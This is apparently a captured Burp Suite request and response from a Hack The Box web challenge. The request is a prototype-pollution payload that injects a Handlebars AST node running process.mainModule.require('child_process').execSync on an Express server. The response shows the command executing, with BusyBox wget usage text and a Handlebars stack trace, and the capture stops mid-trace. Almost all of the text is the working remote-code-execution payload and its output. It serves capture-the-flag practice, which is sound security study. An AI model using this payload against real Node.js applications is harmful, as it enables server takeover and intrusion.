 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://docker.hackthebox.eu:32531
Request
Raw Params Headers Hex
1 POST /api/submit HTTP/1.1
2 Host: docker.hackthebox.eu:32531
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://docker.hackthebox.eu:32531/
8 Content-Type: application/json
9 Origin: http://docker.hackthebox.eu:32531
10 Content-Length: 388
11 Connection: close
12
13 {
14 "__proto__.type":"Program",
15 "__proto__.body":[
{
16 "type":"MustacheStatement",
17 "path":0,
18 "params":[
{
19 "type":"NumberLiteral",
20 "value":"process.mainModule.require('child_process').execSync(`wget`)"
21 }
],
22 "loc":{
23 "start":0,
24 "end":0
25 }
26 }
],
"artist.name":"Alex Westaway"
}
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1777
7 Date: Sun, 22 Nov 2020 03:04:45 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: wget<br>
BusyBox v1.30.1 (2019-06-12 17:51:55 UTC) multi-call binary.<br>
<br>
Usage: wget [-c|--continue] [--spider] [-q|--quiet] [-O|--output-document FILE]<br>
[--header &#39;header: value&#39;] [-Y|--proxy on/off] [-P DIR]<br>
[-S|--server-response] [-U|--user-agent AGENT] [-T SEC] URL...<br>
<br>
Retrieve files via HTTP or FTP<br>
<br>
--spider Only check URL existence: $? is 0 if exists<br>
-c Continue retrieval of aborted transfer<br>
-q Quiet<br>
-P DIR Save to DIR (default .)<br>
-S &nbsp; &nbsp; Show server response<br>
-T SEC Network read timeout is SEC seconds<br>
-O FILE Save to FILE (&#39;-&#39; for stdout)<br>
-U STR Use STR for User-Agent header<br>
-Y on/off Use proxy<br>
<br>
&nbsp; &nbsp;at checkExecSyncError (child_process.js:621:11)<br>
&nbsp; &nbsp;at Object.execSync (child_process.js:657:15)<br>
&nbsp; &nbsp;at Object.eval [as main] (eval at createFunctionContext (/app/node_modules/handlebars
Search... 0 matches \n Pretty
Done 2,034 bytes | 143 millis